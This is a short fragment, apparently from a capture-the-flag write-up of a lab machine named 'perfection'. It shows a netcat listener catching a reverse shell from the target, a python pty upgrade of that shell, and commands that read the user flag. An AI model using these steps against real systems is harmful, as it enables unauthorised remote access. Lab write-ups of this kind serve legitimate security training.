 $ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.199] from (UNKNOWN) [10.129.2.46] 59524
python3 -c 'import pty;pty.spawn("/bin/bash")'
susan@perfection:~/ruby_app$ id
id
uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)
susan@perfection:~/ruby_app$ cd ..
cd ..
susan@perfection:~$ ls
ls
Migration  ruby_app  user.txt
susan@perfection:~$ cat user.txt
cat user.txt
e8c4
susan@perfection:~$